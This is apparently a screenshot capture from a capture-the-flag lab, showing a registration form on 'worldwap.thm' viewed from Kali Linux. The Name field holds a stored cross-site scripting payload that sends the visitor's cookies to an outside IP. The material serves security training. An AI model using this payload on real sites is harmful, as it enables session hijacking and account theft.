 worldwap.thm/public/html/register.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WorldWAP Register
Register
You can now pre-register! Your details will be reviewed by the site moderator.
Username:
otheruser
Password:
•••••••••
Email:
otheruser@overthenet.com
Name:
<script>document.location="http://10.2.37.37/cookie?c="+document.cookie</script>
Register